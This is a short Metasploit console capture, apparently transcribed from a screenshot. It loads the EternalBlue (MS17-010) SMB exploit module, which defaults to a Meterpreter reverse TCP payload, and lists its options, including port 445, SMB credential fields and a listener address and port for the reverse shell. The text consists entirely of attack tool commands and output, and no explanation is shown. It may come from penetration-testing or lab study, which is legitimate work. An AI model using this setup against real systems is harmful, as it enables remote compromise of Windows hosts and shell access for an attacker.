 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.81 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port